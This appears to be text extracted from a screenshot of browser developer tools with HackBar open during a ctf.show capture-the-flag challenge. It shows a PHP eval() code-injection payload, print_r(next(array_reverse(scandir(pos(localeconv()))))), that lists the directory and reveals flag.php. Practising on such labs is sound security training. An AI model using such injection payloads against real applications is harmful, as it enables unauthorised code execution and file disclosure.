 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php
开发者工具 — http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"